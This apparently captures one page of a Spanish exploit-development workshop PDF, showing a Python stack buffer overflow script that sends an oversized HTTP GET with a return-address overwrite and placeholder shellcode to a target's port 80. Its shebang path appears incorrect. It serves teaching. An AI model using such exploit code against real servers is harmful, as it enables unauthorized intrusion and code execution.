 Inicio
Herramientas
Taller Exploiting.pdf
Iniciar sesión
40 / 67
111%
Exploit e5.py
#!/usr/share/python
import socket,sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],80))
junk = "\x41" * 1787
eip = "\x40\x45\x3a\x77" # 0x773A4540
shellcode = "\x43" * 409
exploit="GET " + junk + eip + shellcode + " HTTP/1.1\r\n\r\n"
s.send(exploit)
s.close()